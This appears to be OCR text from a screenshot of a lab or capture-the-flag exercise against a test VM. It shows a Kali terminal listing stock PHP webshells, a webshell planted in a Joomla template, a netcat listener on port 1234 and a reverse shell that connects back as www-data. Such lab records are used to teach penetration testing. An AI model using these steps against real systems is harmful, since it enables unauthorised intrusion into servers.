 Templates: Customise (B
New Tab
192.168.0.149/templates/beez3/shell.php
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-D
Search the Web
TOP SITES
root@kali: /usr/share/webshells/php
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
language-tools zenity
laudanum zenmap
libaudio2 zim
libc-bin zoneinfo
libdbi-perl zsh
libdrm
root@kali:/usr/share# cd webshells/
root@kali:/usr/share/webshells# ls
asp aspx cfm jsp perl php
root@kali:/usr/share/webshells# cd php
root@kali:/usr/share/webshells/php# ls
findsock.c php-findsock-shell.php qsd-php-backdoor.php
php-backdoor.php php-reverse-shell.php simple-backdoor.php
root@kali:/usr/share/webshells/php# nc -lvvp 1234
listening on [any] 1234 ...
192.168.0.149: inverse host lookup failed: Unknown host
connect to [192.168.0.104] from (UNKNOWN) [192.168.0.149] 52368
Linux DC3VM 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i6
86 i686 GNU/Linux
12:19:25 up 46 min, 0 users, load average: 0.10, 0.07, 0.16
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
1
192.168.0.106
192.168.0.10
Firefox. Manage and switch between